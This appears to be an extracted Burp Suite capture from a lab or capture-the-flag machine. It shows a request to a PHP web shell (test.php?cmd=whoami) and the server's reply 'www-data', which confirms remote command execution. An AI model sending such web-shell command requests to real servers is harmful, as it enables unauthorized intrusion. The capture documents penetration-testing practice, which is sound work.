 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /test.php?cmd=whoami HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jun 2021 22:05:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9